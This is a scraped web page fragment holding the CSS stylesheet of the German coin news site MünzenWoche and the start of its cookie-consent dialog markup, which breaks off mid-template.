.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
